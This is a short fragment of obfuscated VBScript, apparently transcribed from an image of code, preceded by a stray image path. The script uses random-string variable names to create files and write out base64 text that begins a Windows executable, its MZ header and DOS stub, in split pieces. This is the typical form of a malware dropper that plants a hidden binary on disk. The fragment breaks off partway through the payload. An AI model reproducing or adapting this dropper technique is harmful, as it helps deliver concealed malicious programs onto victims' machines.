 45 Dim oPANVYUj
46 Set oPANVYUj = QPQLHyWR.CreateTextFile(RFgPZNWz)
47 oPANVYUj.Write "TV"
48 Set oPANVYUj = Nothing
49 RFgPZNWz = hrazQSoU & GhOpKnBZ
50 Dim cDZDoHyR
51 Set cDZDoHyR = QPQLHyWR.CreateTextFile(RFgPZNWz)
52 cDZDoHyR.WriteLine "qQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
53 cDZDoHyR.WriteLine "AAAAAAAAAAAAAAAACAEAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v"
54 cDZDoHyR.WriteLine "dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAAE0NBFQLG+FkCxvhZAsb4W"
55 cDZDoHyR.WriteLine "9C1PFkSxvhb0LU0WNrG+FvQtTBZNsb4WSck5FkGxvhZ7770XSLG+Fnvvuxdisb4W"
56 cDZDoHyR.WriteLine "e++6F1KxvhZJyS0WTbG+FkCxvxY3sb4W1++3F0OxvhbX774XQbG+FtLvQRZBsb4W"
57 cDZDoHyR.WriteLine "1++8F0GxvhZSaWNoQLG+FgAAAAAAAAAAUEUAAGSGBwCwUmJgAAAAAAAAAADwACIg"